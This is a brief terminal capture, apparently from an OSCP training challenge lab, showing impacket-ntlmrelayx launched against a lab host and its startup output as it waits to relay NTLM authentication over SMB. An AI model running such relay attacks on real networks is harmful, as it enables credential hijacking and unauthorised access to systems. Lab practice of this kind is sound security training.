 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/10_Laser]
└─$ impacket-ntlmrelayx -t 192.168.159.174 -smb2support --no-http-server
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections